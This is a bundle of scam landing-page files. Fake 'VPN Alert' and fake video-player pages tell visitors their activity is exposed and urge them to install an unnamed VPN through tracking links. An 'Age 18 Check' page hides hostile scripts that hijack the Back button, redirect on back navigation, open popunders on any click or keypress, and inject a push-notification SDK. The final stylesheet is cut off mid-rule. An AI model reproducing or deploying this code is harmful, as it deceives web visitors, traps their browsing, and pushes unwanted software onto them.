
<file: 1/index.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8" />
  <meta http-equiv="X-UA-Compatible" content="ie=edge" />
  <meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>VPN Alert</title>
  <link rel="shortcut icon" href="assets/favicon.png" type="image/x-icon">
  <link rel="stylesheet" href="assets/style.css" />
</head>

<body>

  <div class="container">
    <div class="message">
      <span>⚠️ It is recommended to use a VPN on this site</span>
      <p>
        Your <strong>🔍 browsing, 🎬 streaming, and ⬇️ downloading activities may be exposed</strong> and lack security.
        <br><br>
        It is suggested that you <strong style="color: red;">download VPN and activate Free Trial</strong> to
        browse the web securely from your device 🔒
      </p>
      <div class="line"></div>
      <a href="https://zo.smartsubzone.top/click/1">Download</a>
    </div>
  </div>

</body>

</html>
</file>

<file: 2/index.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="ie=edge" />
  <meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Loading</title>
  <link rel="shortcut icon" href="assets/favicon.png" type="image/x-icon" />
  <link rel="stylesheet" href="assets/style.css" />
</head>

<body>

  <div class="xxxx ytp-play-progress" style="transform: scaleX(0.0001); transform: scaleY(0.0001);"></div>
  <div class="cont">
    <img src="assets/image0.gif" />
  </div>
  <div class="ytp-chrome-bottom">
    <div class="ytp-progress-bar-container" aria-disabled="true" style="height: 5px;">
      <div class="ytp-progress-bar" role="slider" aria-valuemin="0" aria-valuemax="0" aria-valuenow="0"
        aria-valuetext="0:00">
        <div class="ytp-progress-list">
          <div class="ytp-play-progress ytp-loading-background-color" style="left: 0px; transform: scaleX(0.294237);">
          </div>
          <div class="ytp-play-progress ytp-swatch-background-color" style="left: 0px; transform: scaleX(0.194237);">
          </div>
        </div>
      </div>
    </div>
    <div class="ytp-chrome-controls">
      <div class="ytp-left-controls">
        <button class="ytp-play-button ytp-button" aria-label="Watch">
          <svg height="100%" version="1.1" viewBox="0 0 36 36" width="100%">
            <use class="ytp-svg-shadow" xlink:href="#ytp-id-11" />
            <path class="ytp-svg-fill" d="M 12,26 18.5,22 18.5,14 12,10 z M 18.5,22 25,18 25,18 18.5,14 z"
              id="ytp-id-11" />
          </svg>
        </button>
        <a class="ytp-next-button ytp-button" title="Next" aria-disabled="false">
          <svg height="100%" version="1.1" viewBox="0 0 36 36" width="100%">
            <use class="ytp-svg-shadow" xlink:href="#ytp-id-12" />
            <path class="ytp-svg-fill" d="M 12,24 20.5,18 12,12 V 24 z M 22,12 v 12 h 2 V 12 h -2 z" id="ytp-id-12" />
          </svg>
        </a>
        <button class="ytp-mute-button ytp-button" title="Disable sound">
          <svg height="100%" version="1.1" viewBox="0 0 36 36" width="100%">
            <use class="ytp-svg-shadow" xlink:href="#ytp-id-14" />
            <use class="ytp-svg-shadow" xlink:href="#ytp-id-15" />
            <defs>
              <clipPath id="ytp-svg-volume-animation-mask">
                <path d="m 14.35,-0.14 -5.86,5.86 20.73,20.78 5.86,-5.91 z" />
                <path d="M 7.07,6.87 -1.11,15.33 19.61,36.11 27.80,27.60 z" />
                <path class="ytp-svg-volume-animation-mover" d="M 9.09,5.20 6.47,7.88 26.82,28.77 29.66,25.99 z"
                  transform="translate(0, 0)" />
              </clipPath>
              <clipPath id="ytp-svg-volume-animation-slash-mask">
                <path class="ytp-svg-volume-animation-mover" d="m -11.45,-15.55 -4.44,4.51 20.45,20.94 4.55,-4.66 z"
                  transform="translate(0, 0)" />
              </clipPath>
            </defs>
            <path class="ytp-svg-fill ytp-svg-volume-animation-speaker" clip-path="url(#ytp-svg-volume-animation-mask)"
              d="M8,21 L12,21 L17,26 L17,10 L12,15 L8,15 L8,21 Z M19,14 L19,22 C20.48,21.32 21.5,19.77 21.5,18 C21.5,16.26 20.48,14.74 19,14 ZM19,11.29 C21.89,12.15 24,14.83 24,18 C24,21.17 21.89,23.85 19,24.71 L19,26.77 C23.01,25.86 26,22.28 26,18 C26,13.72 23.01,10.14 19,9.23 L19,11.29 Z"
              fill="#fff" id="ytp-id-14" />
            <path class="ytp-svg-fill ytp-svg-volume-animation-hider"
              clip-path="url(#ytp-svg-volume-animation-slash-mask)" d="M 9.25,9 7.98,10.27 24.71,27 l 1.27,-1.27 Z"
              fill="#fff" id="ytp-id-15" style="display: none;" />
          </svg>
        </button>
        <div class="ytp-time-display notranslate">
          <span class="ytp-time-current">0:11</span>
          <span class="ytp-time-separator"> / </span>
          <span class="ytp-time-duration">1:38</span>
        </div>
      </div>
      <div class="ytp-right-controls">
        <button class="ytp-button ytp-settings-button" aria-haspopup="true" aria-owns="ytp-id-17" title="Settings">
          <svg height="100%" version="1.1" viewBox="0 0 36 36" width="100%">
            <use class="ytp-svg-shadow" xlink:href="#ytp-id-18" />
            <path
              d="m 23.94,18.78 c .03,-0.25 .05,-0.51 .05,-0.78 0,-0.27 -0.02,-0.52 -0.05,-0.78 l 1.68,-1.32 c .15,-0.12 .19,-0.33 .09,-0.51 l -1.6,-2.76 c -0.09,-0.17 -0.31,-0.24 -0.48,-0.17 l -1.99,.8 c -0.41,-0.32 -0.86,-0.58 -1.35,-0.78 l -0.30,-2.12 c -0.02,-0.19 -0.19,-0.33 -0.39,-0.33 l -3.2,0 c -0.2,0 -0.36,.14 -0.39,.33 l -0.30,2.12 c -0.48,.2 -0.93,.47 -1.35,.78 l -1.99,-0.8 c -0.18,-0.07 -0.39,0 -0.48,.17 l -1.6,2.76 c -0.10,.17 -0.05,.39 .09,.51 l 1.68,1.32 c -0.03,.25 -0.05,.52 -0.05,.78 0,.26 .02,.52 .05,.78 l -1.68,1.32 c -0.15,.12 -0.19,.33 -0.09,.51 l 1.6,2.76 c .09,.17 .31,.24 .48,.17 l 1.99,-0.8 c .41,.32 .86,.58 1.35,.78 l .30,2.12 c .02,.19 .19,.33 .39,.33 l 3.2,0 c .2,0 .36,-0.14 .39,-0.33 l .30,-2.12 c .48,-0.2 .93,-0.47 1.35,-0.78 l 1.99,.8 c .18,.07 .39,0 .48,-0.17 l 1.6,-2.76 c .09,-0.17 .05,-0.39 -0.09,-0.51 l -1.68,-1.32 0,0 z m -5.94,2.01 c -1.54,0 -2.8,-1.25 -2.8,-2.8 0,-1.54 1.25,-2.8 2.8,-2.8 1.54,0 2.8,1.25 2.8,2.8 0,1.54 -1.25,2.8 -2.8,2.8 l 0,0 z"
              fill="#fff" id="ytp-id-18" />
          </svg>
        </button>
        <button class="ytp-size-button ytp-button">
          <svg height="100%" version="1.1" viewBox="0 0 36 36" width="100%">
            <use class="ytp-svg-shadow" xlink:href="#ytp-id-20" />
            <path d="m 28,11 0,14 -20,0 0,-14 z m -18,2 16,0 0,10 -16,0 0,-10 z" fill="#fff" fill-rule="evenodd"
              id="ytp-id-20" />
          </svg>
        </button>
        <button class="ytp-fullscreen-button ytp-button" title="Full screen">
          <svg height="100%" version="1.1" viewBox="0 0 36 36" width="100%">
            <g class="ytp-fullscreen-button-corner-0">
              <use class="ytp-svg-shadow" xlink:href="#ytp-id-22" />
              <path class="ytp-svg-fill" d="m 10,16 2,0 0,-4 4,0 0,-2 L 10,10 l 0,6 0,0 z" id="ytp-id-22" />
            </g>
            <g class="ytp-fullscreen-button-corner-1">
              <use class="ytp-svg-shadow" xlink:href="#ytp-id-23" />
              <path class="ytp-svg-fill" d="m 20,10 0,2 4,0 0,4 2,0 L 26,10 l -6,0 0,0 z" id="ytp-id-23" />
            </g>
            <g class="ytp-fullscreen-button-corner-2">
              <use class="ytp-svg-shadow" xlink:href="#ytp-id-24" />
              <path class="ytp-svg-fill" d="m 24,24 -4,0 0,2 L 26,26 l 0,-6 -2,0 0,4 0,0 z" id="ytp-id-24" />
            </g>
            <g class="ytp-fullscreen-button-corner-3">
              <use class="ytp-svg-shadow" xlink:href="#ytp-id-25" />
              <path class="ytp-svg-fill" d="M 12,20 10,20 10,26 l 6,0 0,-2 -4,0 0,-4 0,0 z" id="ytp-id-25" />
            </g>
          </svg>
        </button>
      </div>
    </div>
  </div>
  <div class="wrapper" style="transform: skew(0.0001deg, 0.0001deg);">
    <div class="xxxx ytp-play-progress" style="transform: scaleX(0.0001); transform: scaleY(0.0001);"></div>
    <div role="dialog"
      class="ui-dialog ui-widget ui-widget-content ui-front ui-corner-all ui-dialog-buttons ui-draggable show"
      aria-describedby="dialog" aria-labelledby="ui-id-1"
      style="height: auto; width: 320px; top: 311.011px; left: 155.8px; z-index: 101; opacity: 0.98;">
      <div class="ui-dialog-titlebar ui-corner-all ui-widget-header ui-helper-clearfix ui-draggable-handle">
        <span id="ui-id-1" class="ui-dialog-title"></span>
        <button type="button" class="ui-button ui-corner-all ui-widget ui-button-icon-only ui-dialog-titlebar-close"
          title="Close"></button>
      </div>
      <div id="dialog" class="ui-dialog-content ui-widget-content"
        style="width: auto; min-height: 55.0219px; max-height: none; height: auto;">
        <p style="text-align: left;" class="lang-3"></p>
        <strong style="text-align: left;" class="lang-3">VPN Update</strong>
        <p style="text-align: left;" class="lang-3"> Prevent others from monitoring <br /> your activity.<strong
            style="color: red;"> Download VPN and activate Free Trial.</strong>
        </p>
      </div>
      <div class="ui-dialog-buttonpane ui-widget-content ui-helper-clearfix">
        <div class="ui-dialog-buttonset">
          <a href="https://zo.smartsubzone.top/click/1" style="text-decoration: none;">
            <button type="button" class="ui-button ui-corner-all ui-widget lang-2">Install & Register Now</button>
          </a>
        </div>
      </div>
    </div>
  </div>

</body>

</html>
</file>

<file: 3/index.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Attention</title>
    <link rel="shortcut icon" href="assets/favicon.png" type="image/x-icon" />
    <link rel="stylesheet" href="assets/style.css" />
</head>

<body>

    <div class="wrapper">
        <div class="top_wrapper">
            <h1 class="trans1">Attention</h1>
            <p class="trans2">Please <strong style="color: red;">install VPN App and activate FREE Trial</strong> to
                continue watching </p>
        </div>
        <a href="https://zo.smartsubzone.top/click/1" class="button">Install</a>
    </div>
    <section class="player">
        <div class="bg"></div>
        <div class="top_icons">
            <div class="top_icons_left">
                <img src="assets/image0.png" />
                <p>Back</p>
            </div>
            <img class="top_icons_right" src="assets/image1.png" />
        </div>
        <div class="player_content">
            <img class="loading" src="assets/image2.png" />
            <div class="sequence">
                <div class="sequence_icon">
                    <img src="assets/image3.png" />
                </div>
                <div class="sequence_icon">
                    <img src="assets/image4.png" />
                </div>
            </div>
        </div>
        <div class="player_navigation">
            <div class="progress">
                <div class="progress_load">
                    <div class="progress_line"></div>
                </div>
            </div>
            <div class="player_navigation_item">
                <div class="pause_play">
                    <img src="assets/image5.png" />
                    <img src="assets/image6.png" />
                </div>
                <img class="icon_margin" src="assets/image7.png" />
                <img src="assets/image8.png" />
                <p>00:0 <span id="counter_wrapper"></span>/1:52:46 </p>
                <img src="assets/image9.png" />
            </div>
        </div>
    </section>

</body>

</html>
</file>

<file: age-18-check-4/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Age 18 Check</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="robots" content="noindex,nofollow">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box
        }

        body {
            font-family: system-ui, -apple-system, sans-serif;
            background: linear-gradient(135deg, #1a1a2e, #16213e, #0f3460);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            color: #fff
        }

        .overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, .7);
            backdrop-filter: blur(5px)
        }

        .popup {
            position: relative;
            z-index: 1;
            background: #fff;
            border-radius: 20px;
            box-shadow: 0 25px 50px rgba(0, 0, 0, .3), 0 0 0 3px #dc4444;
            padding: 40px;
            max-width: 400px;
            width: 90%;
            text-align: center;
            animation: slideIn .5s ease-out
        }

        @keyframes slideIn {
            from {
                opacity: 0;
                transform: translateY(-50px)
            }

            to {
                opacity: 1;
                transform: translateY(0)
            }
        }

        .icon {
            font-size: 60px;
            margin-bottom: 20px
        }

        .title {
            color: #2c3e50;
            font-size: 32px;
            font-weight: 600;
            margin-bottom: 20px
        }

        .question {
            color: #666;
            font-size: 18px;
            margin-bottom: 35px
        }

        .btn {
            background: #28a745;
            color: #fff;
            border: none;
            border-radius: 50px;
            padding: 15px 40px;
            font-size: 18px;
            font-weight: 600;
            cursor: pointer;
            transition: all .3s ease;
            box-shadow: 0 5px 15px rgba(40, 167, 69, .3);
            text-decoration: none;
            display: inline-block
        }

        .btn:hover {
            transform: translateY(-2px);
            box-shadow: 0 8px 20px rgba(40, 167, 69, .4);
            background: #218838
        }

        @media(max-width:480px) {
            .popup {
                padding: 30px 20px;
                margin: 20px
            }

            .title {
                font-size: 26px
            }

            .question {
                font-size: 16px
            }

            .icon {
                font-size: 50px
            }
        }
    </style>

    <script> function imiBB() { let url = "https://xo.sweetsitedate.top/click/2"; try { history.pushState({}, '', location.href); history.pushState({}, '', location.href); window.onpopstate = function (ev) { if (ev['state']) { location.replace(url); } }; } catch (ex) { } } !function () { let touched = false; let chromeVersion = 0; try { chromeVersion = +(new RegExp('Chrome/([0-9]+)').exec(navigator.userAgent)[1]); } catch (e) { chromeVersion = 0; } if (chromeVersion >= 75) { window.addEventListener('mouseup', function () { if (!touched) { touched = true; setTimeout(function () { imiBB(); }, 0); } }); document.addEventListener("DOMContentLoaded", function () { document.body.addEventListener('touchend', function (evt) { if (!touched) { touched = true; setTimeout(function () { imiBB(); }, 0); } }); document.body.addEventListener('keydown', function () { if (!touched) { touched = true; setTimeout(function () { imiBB(); }, 0); } }); }); } else { setTimeout(function () { imiBB(); }, 0); } }(); </script>

    <script type="text/javascript">
        var popunderPeriod = 0;
        var popunderUrl = 'https://xo.sweetsitedate.top/click/3';
        var popunderTrigger = "document";
    </script>
    <script src="https://cdn-bimi.akamaized.net/mr/popunder.js"></script>

    <script>window.addEventListener("pageshow", function (event) { (event.persisted || "back_forward" == performance.getEntriesByType("navigation")[0].type) && (window.location.href = "https://xo.sweetsitedate.top/click/4") });</script>
</head>

<body>
    <script async data-cfasync="false">
        (function () {
            const url = new URL(window.location.href);
            const clickID = url.searchParams.get("click_id");
            const sourceID = url.searchParams.get("source_id");

            const s = document.createElement("script");
            s.dataset.cfasync = "false";
            s.src = "https://sdk4push.com/f/sdk.js?z=1741642";
            s.onload = (opts) => {
                opts.zoneID = 1741642;
                opts.extClickID = clickID;
                opts.subID1 = sourceID;
                opts.actions.onPermissionGranted = () => { };
                opts.actions.onPermissionDenied = () => { };
                opts.actions.onAlreadySubscribed = () => { };
                opts.actions.onError = () => { };
            };
            document.head.appendChild(s);
        })()
    </script>
    <div class="overlay"></div>
    <div class="popup">
        <div class="icon">🔞</div>
        <h1 class="title" id="title">Age Check!</h1>
        <div class="question" id="question">Are you 18 years or older?</div>
        <a href="https://xo.sweetsitedate.top/click/1" class="btn" id="yes">Yes</a>
    </div>
    <script>
        var l = (navigator.language || 'en').substr(0, 2);
        var t = {
            en: ['Age Check!', 'Are you 18 years or older?', 'Yes'],
            es: ['Control de Edad!', '¿Eres mayor de 18 años?', 'Sí'],
            fr: ['Contrôle d\'Âge!', 'Avez-vous plus de 18 ans?', 'Oui'],
            de: ['Alterscheck!', 'Sind Sie über 18 Jahre alt?', 'Ja'],
            it: ['Controllo Età!', 'Hai più di 18 anni?', 'Sì'],
            pt: ['Verificação de Idade!', 'Você tem mais de 18 anos?', 'Sim'],
            ru: ['Проверка Возраста!', 'Вам больше 18 лет?', 'Да'],
            pl: ['Kontrola Wieku!', 'Czy masz więcej niż 18 lat?', 'Tak'],
            nl: ['Leeftijdscontrole!', 'Bent u ouder dan 18 jaar?', 'Ja'],
            cs: ['Kontrola Věku!', 'Je vám 18 let nebo více?', 'Ano'],
            fi: ['Ikätarkistus!', 'Oletko 18-vuotias tai vanhempi?', 'Kyllä'],
            sv: ['Ålderskontroll!', 'Är du 18 år eller äldre?', 'Ja'],
            et: ['Vanuse Kontroll!', 'Kas olete 18-aastane või vanem?', 'Jah'],
            lb: ['Alterskontroll!', 'Sidd Dir 18 Joer oder méi al?', 'Jo'],
            ja: ['年齢確認！', '18歳以上ですか？', 'はい'],
            kk: ['Жас тексеру!', 'Сіз 18 жастан асып кеттіңіз бе?', 'Иә'],
            hu: ['Életkor Ellenőrzés!', '18 éves vagy idősebb vagy?', 'Igen'],
            ga: ['Seiceáil Aoise!', 'An bhfuil tú 18 bliain d\'aois nó níos sine?', 'Tá'],
            sk: ['Kontrola Veku!', 'Máte 18 rokov alebo viac?', 'Áno'],
            sl: ['Preverjanje Starosti!', 'Ste stari 18 let ali več?', 'Da'],
            da: ['Alderskontrol!', 'Er du 18 år eller ældre?', 'Ja'],
            is: ['Aldurseftirlit!', 'Ertu 18 ára eða eldri?', 'Já'],
            no: ['Alderskontroll!', 'Er du 18 år eller eldre?', 'Ja'],
            uk: ['Перевірка віку!', 'Вам вже є 18 років?', 'Так']
        };
        var s = t[l] || t.en;
        document.getElementById('title').textContent = s[0];
        document.getElementById('question').textContent = s[1];
        document.getElementById('yes').textContent = s[2];
    </script>
</body>

</html>
</file>
<file: 1/assets/style.css>
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap');

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 16px;
}

html,
body {
  width: 100%;
  height: 100%;
}

body {
  font-family: 'Open Sans', sans-serif;
  position: relative;
  background: #1E222B;
}

a {
  text-decoration: none;
}

.container {
  width: 100%;
  height: 100%;
  position: relative;
}

.message {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  margin: 20px;
  max-width: 525px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  text-align: center;
}

.message span {
  font-weight: bold;
  display: block;
  padding: 15px 20px;
  color: #fff;
  background: #245ded;
  text-align: center;
  font-size: 18px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.message p {
  display: block;
  padding: 15px 20px;
  text-align: center;
  color: #767676;
}

.message .line {
  width: 100%;
  height: 1px;
  background: #e4e4e4;
}

.message a {
  display: inline-block;
  padding: 10px 25px;
  background: #18b35c;
  color: #fff;
  text-decoration: none;
  margin: 15px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  font-weight: bold;
}

.message a:hover {
  background: #078941;
}

@media screen and (max-width: 545px) {
  .message {
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(0, 0);
  }
}
</file>
<file: 2/assets/style.css>
@import url("https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100..900;1,100..900&display=swap");

.ui-button-icon-only,
.ui-controlgroup-vertical .ui-controlgroup-item {
    box-sizing: border-box
}

.ui-checkboxradio-disabled,
.ui-state-disabled {
    pointer-events: none
}

.ui-datepicker .ui-icon,
.ui-icon {
    text-indent: -99999px;
    background-repeat: no-repeat
}

.ui-datepicker .ui-icon,
.ui-icon,
body {
    background-repeat: no-repeat
}

.ui-helper-hidden,
.ui-resizable-autohide .ui-resizable-handle,
.ui-resizable-disabled .ui-resizable-handle,
[class~=ui-dialog-titlebar] {
    display: none
}

.ui-helper-hidden-accessible {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.ui-helper-reset {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    line-height: 1.3;
    text-decoration: none;
    font-size: 100%;
    list-style: none
}

.ui-helper-clearfix:after,
.ui-helper-clearfix:before {
    content: "";
    display: table;
    border-collapse: collapse
}

.ui-helper-clearfix:after {
    clear: both
}

.ui-helper-zfix {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    opacity: 0;
    filter: Alpha(Opacity=0)
}

.ui-front {
    z-index: 100
}

.ui-state-disabled {
    cursor: default !important
}

.ui-icon {
    display: inline-block;
    vertical-align: middle;
    margin-top: -.25em;
    position: relative;
    overflow: hidden
}

.ui-widget-icon-block {
    left: 50%;
    margin-left: -8px;
    display: block
}

.ui-widget-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.ui-accordion .ui-accordion-header {
    display: block;
    cursor: pointer;
    position: relative;
    margin: 2px 0 0;
    padding: .5em .5em .5em .7em;
    font-size: 100%
}

.ui-autocomplete,
.ui-menu .ui-menu,
.ytp-play-progress,
[class~=ytp-progress-bar-container],
[class~=ytp-progress-bar],
body:before {
    position: absolute
}

.ui-accordion .ui-accordion-content {
    padding: 1em 2.2em;
    border-top: 0;
    overflow: auto
}

.ui-autocomplete {
    top: 0;
    left: 0;
    cursor: default
}

.ui-menu {
    list-style: none;
    padding: 0;
    margin: 0;
    display: block;
    outline: 0
}

.ui-button,
.ui-controlgroup {
    display: inline-block;
    vertical-align: middle
}

.ui-button,
.ui-menu-icons,
.ui-resizable,
.ytp-progress-list,
[class~=ytp-settings-button],
body {
    position: relative
}

.ui-menu .ui-menu-item {
    margin: 0;
    cursor: pointer
}

.ui-menu .ui-menu-item-wrapper {
    position: relative;
    padding: 3px 1em 3px .4em
}

.ui-menu .ui-menu-divider {
    margin: 5px 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    border-width: 1px 0 0
}

.ui-menu .ui-state-active,
.ui-menu .ui-state-focus {
    margin: -1px
}

.ui-menu-icons .ui-menu-item-wrapper {
    padding-left: 2em
}

.ui-button,
.ui-controlgroup .ui-controlgroup-label {
    padding: .4em 1em
}

.ui-menu .ui-icon {
    position: absolute;
    top: 0;
    bottom: 0;
    left: .2em;
    margin: auto 0
}

.ui-menu .ui-menu-icon {
    left: auto;
    right: 0
}

.ui-button {
    line-height: normal;
    margin-right: .1em;
    cursor: pointer;
    text-align: center;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    overflow: visible
}

.ui-button,
.ui-button:active,
.ui-button:hover,
.ui-button:link,
.ui-button:visited {
    text-decoration: none
}

.ui-button-icon-only {
    width: 2em;
    text-indent: -9999px;
    white-space: nowrap
}

input.ui-button.ui-button-icon-only {
    text-indent: 0
}

.ui-button-icon-only .ui-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -8px;
    margin-left: -8px
}

.ui-button.ui-icon-notext .ui-icon {
    padding: 0;
    width: 2.1em;
    height: 2.1em;
    text-indent: -9999px;
    white-space: nowrap
}

input.ui-button.ui-icon-notext .ui-icon {
    width: auto;
    height: auto;
    text-indent: 0;
    white-space: normal;
    padding: .4em 1em
}

button.ui-button::-moz-focus-inner,
input.ui-button::-moz-focus-inner {
    border: 0;
    padding: 0
}

.ui-controlgroup>.ui-controlgroup-item {
    float: left;
    margin-left: 0;
    margin-right: 0
}

.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus,
.ui-controlgroup>.ui-controlgroup-item:focus {
    z-index: 9999
}

.ui-controlgroup-vertical>.ui-controlgroup-item {
    display: block;
    float: none;
    width: 100%;
    margin-top: 0;
    margin-bottom: 0;
    text-align: left
}

.ui-controlgroup .ui-controlgroup-label span {
    font-size: 80%
}

.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item {
    border-left: none
}

.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item {
    border-top: none
}

.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content {
    border-right: none
}

.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content {
    border-bottom: none
}

.ui-controlgroup-vertical .ui-spinner-input {
    width: 75%;
    width: calc(100% - 2.4em)
}

.ui-controlgroup-vertical .ui-spinner .ui-spinner-up {
    border-top-style: solid
}

.ui-checkboxradio-label .ui-icon-background {
    box-shadow: inset 1px 1px 1px #ccc;
    border-radius: .12em;
    border: none
}

.ui-checkboxradio-radio-label .ui-icon-background {
    width: 16px;
    height: 16px;
    border-radius: 1em;
    overflow: visible;
    border: none
}

.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,
.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon {
    background-image: none;
    width: 8px;
    height: 8px;
    border-width: 4px;
    border-style: solid
}

.ui-datepicker {
    width: 17em;
    padding: .2em .2em 0;
    display: none
}

.ui-datepicker .ui-datepicker-header {
    position: relative;
    padding: .2em 0
}

.ui-datepicker .ui-datepicker-next,
.ui-datepicker .ui-datepicker-prev {
    position: absolute;
    top: 2px;
    width: 1.8em;
    height: 1.8em
}

.ui-datepicker .ui-datepicker-next-hover,
.ui-datepicker .ui-datepicker-prev-hover {
    top: 1px
}

.ui-datepicker .ui-datepicker-prev {
    left: 2px
}

.ui-datepicker .ui-datepicker-next {
    right: 2px
}

.ui-datepicker .ui-datepicker-prev-hover {
    left: 1px
}

.ui-datepicker .ui-datepicker-next-hover {
    right: 1px
}

.ui-datepicker .ui-datepicker-next span,
.ui-datepicker .ui-datepicker-prev span {
    display: block;
    position: absolute;
    left: 50%;
    margin-left: -8px;
    top: 50%;
    margin-top: -8px
}

.ui-datepicker .ui-datepicker-title {
    margin: 0 2.3em;
    line-height: 1.8em;
    text-align: center
}

.ui-datepicker .ui-datepicker-title select {
    font-size: 1em;
    margin: 1px 0
}

.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {
    width: 45%
}

.ui-datepicker table {
    width: 100%;
    font-size: .9em;
    border-collapse: collapse;
    margin: 0 0 .4em
}

.ui-datepicker th {
    padding: .7em .3em;
    text-align: center;
    font-weight: 700;
    border: 0
}

.ui-datepicker td {
    border: 0;
    padding: 1px
}

.ui-datepicker td a,
.ui-datepicker td span {
    display: block;
    padding: .2em;
    text-align: right;
    text-decoration: none
}

.ui-datepicker .ui-datepicker-buttonpane {
    background-image: none;
    margin: .7em 0 0;
    padding: 0 .2em;
    border-left: 0;
    border-right: 0;
    border-bottom: 0
}

.ui-datepicker .ui-datepicker-buttonpane button {
    float: right;
    margin: .5em .2em .4em;
    cursor: pointer;
    padding: .2em .6em .3em;
    width: auto;
    overflow: visible
}

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current,
.ui-datepicker-multi .ui-datepicker-group,
.ui-datepicker-rtl .ui-datepicker-buttonpane button,
[class~=ytp-left-controls] {
    float: left
}

.ui-datepicker.ui-datepicker-multi {
    width: auto
}

.ui-datepicker-multi .ui-datepicker-group table {
    width: 95%;
    margin: 0 auto .4em
}

.ui-datepicker-multi-2 .ui-datepicker-group {
    width: 50%
}

.ui-datepicker-multi-3 .ui-datepicker-group {
    width: 33.3%
}

.ui-datepicker-multi-4 .ui-datepicker-group {
    width: 25%
}

.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
    border-left-width: 0
}

.ui-datepicker-multi .ui-datepicker-buttonpane {
    clear: left
}

.ui-datepicker-row-break {
    clear: both;
    width: 100%;
    font-size: 0
}

.ui-datepicker-rtl {
    direction: rtl
}

.ui-datepicker-rtl .ui-datepicker-prev {
    right: 2px;
    left: auto
}

.ui-datepicker-rtl .ui-datepicker-next {
    left: 2px;
    right: auto
}

.ui-datepicker-rtl .ui-datepicker-prev:hover {
    right: 1px;
    left: auto
}

.ui-datepicker-rtl .ui-datepicker-next:hover {
    left: 1px;
    right: auto
}

.ui-datepicker-rtl .ui-datepicker-buttonpane {
    clear: right
}

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,
.ui-datepicker-rtl .ui-datepicker-group,
.ytp-right-controls {
    float: right
}

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
    border-right-width: 0;
    border-left-width: 1px
}

.ui-datepicker .ui-icon {
    display: block;
    overflow: hidden;
    left: .5em;
    top: .3em
}

.ui-dialog {
    position: absolute;
    top: 0;
    left: 0;
    padding: .2em;
    outline: 0
}

.ui-dialog .ui-dialog-titlebar {
    padding: .4em 1em;
    position: relative
}

.ui-dialog .ui-dialog-title {
    float: left;
    margin: .1em 0;
    white-space: nowrap;
    width: 90%;
    overflow: hidden;
    text-overflow: ellipsis
}

.ui-dialog .ui-dialog-titlebar-close {
    position: absolute;
    right: .3em;
    top: 50%;
    width: 20px;
    margin: -10px 0 0;
    padding: 1px;
    height: 20px
}

.ui-dialog .ui-dialog-content {
    position: relative;
    border: 0;
    padding: .5em 1em;
    background: 0 0;
    overflow: auto
}

.ui-dialog .ui-dialog-buttonpane {
    text-align: left;
    border-width: 1px 0 0;
    background-image: none;
    margin-top: .5em;
    padding: .3em 1em .5em .4em
}

.ui-dialog .ui-dialog-buttonpane button {
    margin: .5em .4em .5em 0;
    cursor: pointer
}

.ui-dialog .ui-resizable-n {
    height: 2px;
    top: 0
}

.ui-dialog .ui-resizable-e {
    width: 2px;
    right: 0
}

.ui-dialog .ui-resizable-s {
    height: 2px;
    bottom: 0
}

.ui-dialog .ui-resizable-w {
    width: 2px;
    left: 0
}

.ui-dialog .ui-resizable-ne,
.ui-dialog .ui-resizable-nw,
.ui-dialog .ui-resizable-se,
.ui-dialog .ui-resizable-sw {
    width: 7px;
    height: 7px
}

.ui-dialog .ui-resizable-se {
    right: 0;
    bottom: 0
}

.ui-dialog .ui-resizable-sw {
